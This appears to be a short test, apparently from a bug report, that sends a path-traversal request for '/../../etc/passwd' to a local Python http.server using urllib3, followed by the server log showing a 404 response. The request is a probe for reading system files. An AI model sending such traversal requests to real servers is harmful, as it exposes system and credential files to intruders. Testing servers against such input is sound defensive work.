 import urllib3
# url = "http://127.0.0.1:8000/../../etc/passwd"
pool = urllib3.HTTPConnectionPool("127.0.0.1", 8000)
r = pool.urlopen("GET", "/../../etc/passwd")
管理员: C:\Windows\system32\cmd.exe - python3 -m http.server
D:\test\first\second>python3 -m http.server
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:127.0.0.1 - - [13/Mar/2022 17:55:00] code 404, message File not found
::ffff:127.0.0.1 - - [13/Mar/2022 17:55:00] "GET /../../etc/passwd HTTP/1.1" 404 -